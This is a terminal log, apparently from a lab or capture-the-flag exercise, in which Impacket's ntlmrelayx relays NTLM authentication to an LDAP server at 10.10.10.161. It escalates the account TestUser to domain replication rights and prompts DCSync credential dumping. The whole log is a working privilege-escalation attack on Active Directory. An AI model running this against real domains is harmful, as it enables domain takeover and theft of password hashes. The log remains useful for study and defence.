 root@kali:~/Scripts/Impacket/impacket-0.9.20/examples# python ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user TestUser
Impacket v0.9.20 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Received connection from 127.0.0.1, attacking target ldap://10.10.10.161
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] Authenticating against ldap://10.10.10.161 as \TestUser SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL
[*] Querying domain security descriptor
[*] Success! User TestUser now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20200321-100740.restore